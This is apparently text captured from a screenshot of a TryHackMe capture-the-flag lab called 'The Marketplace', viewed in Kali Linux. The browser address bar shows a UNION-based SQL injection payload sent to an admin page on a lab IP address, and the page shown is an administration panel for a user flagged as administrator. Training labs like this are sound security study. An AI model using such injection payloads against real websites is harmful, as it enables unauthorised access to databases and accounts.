 10.10.204.119/admin?user=14 UNION SELECT 1,database(),3,4;-- -
K
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User marketplace
ID: 1
Is administrator: true
Delete user